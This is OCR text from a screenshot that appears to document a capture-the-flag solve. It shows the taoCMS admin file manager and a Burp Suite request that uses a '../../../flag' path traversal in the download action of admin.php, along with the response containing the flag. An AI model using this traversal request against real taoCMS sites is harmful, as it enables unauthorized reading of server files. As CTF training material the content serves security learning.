 taoCMS网站内容管理系统
欢迎您admin | 技术
管理首页
文章管理
添加文章
管理文章
管理栏目
采集管理
数据管理
执行SQL
其他管理
管理评论
友情链接
人员管理
1
文件管理
综合设置
导入导出
网站设置
网站首页
个人管理
账户修改
退出登录
工具 当前位置: 进入 新建 : 新建文件 新建文件夹 【后退·前进·刷新】 上
传 文件名称 修改时间 文件大小 操作
admin 2022-07-24 07:27:35 进入 · 删除
data 2022-07-24 07:27:35 进入 · 删除
include 2022-07-24 07:27:35 进入 · 删除
pictures 2022-07-14 10:49:14 进入 · 删除
template 2022-07-24 07:27:35 进入 · 删除
wap 2022-07-24 07:27:35 进入 · 删除
.htaccess 2022-07-14 10:50:04 142 B 2 下载 · 编辑 · 删除
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn CO2
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://eci-2zebvn4b2rynbx4tnngx.cloudeci1.ichunqiu.co
Request
Pretty Raw Hex \n
1 GET
3 测试flag路径
http://eci-2zebvn4b2rynbx4tnngx.cloudeci1.ichunqiu.com/admin/admin.php?
action=file&ctrl=download&path=../../../flag HTTP/1.1
2 Host: eci-2zebvn4b2rynbx4tnngx.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://eci-2zebvn4b2rynbx4tnngx.cloudeci1.ichunqiu.com/admin/admin.php?
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 42
3 Cache-Control: no-store, no-cache, must-revalidate
4 Connection: keep-alive
5 Content-Disposition: attachment; filename="flag"
6 Content-Type: text/html; charset=utf-8
7 Date: Thu, 14 Sep 2023 07:42:23 GMT
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Keep-Alive: timeout=4
10 Pragma: no-cache
11 Proxy-Connection: keep-alive
12
4 得到flag
13 flag{867c0d8d-f4c1-4a58-97c4-59c31eb2a352}